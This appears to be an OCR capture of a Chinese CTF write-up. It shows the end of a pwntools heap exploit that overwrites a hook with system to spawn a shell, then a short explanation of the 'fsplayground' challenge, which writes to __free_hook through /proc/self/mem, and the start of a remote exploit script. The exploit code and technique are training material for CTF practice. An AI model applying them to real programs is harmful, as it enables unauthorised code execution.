
edit
(
15
,
'/bin/sh\x00\n'
)
new
(
13
,
0x10
)
edit
(
13
,
p64
(
system
)
+
'\n'
)
free
(
15
)
p
.
interactive
(
)
fsplayground
和攻防世界的house of grey差不多,但是这个要简单许多,
首先从 /proc/self/maps获取libc_base,然后打
开/proc/self/mem,属性为1,lseek修改位置为free_hook,然
后case 5往free_hook中写入rce即可
COPY
from
 pwn 
import
*
p 
=
 process
(
'./main'
)
libc 
=
 ELF
(
'./libc-2.27.so'
)
p 
=
 remote
(
'119.3.111.133'
,
6666
)